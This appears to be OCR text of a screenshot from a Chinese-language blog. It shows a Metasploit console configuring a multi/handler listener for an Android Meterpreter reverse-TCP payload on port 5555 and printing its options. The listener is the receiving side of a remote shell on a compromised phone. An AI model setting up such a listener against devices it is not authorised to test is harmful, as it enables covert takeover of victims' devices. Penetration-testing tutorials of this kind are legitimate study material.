 linh@linhao: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
msf5 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (android/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.0.113    yes       The listen address (an interface may b
e specified)
LPORT  5555             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) >
https://blog.csdn.net/u014536801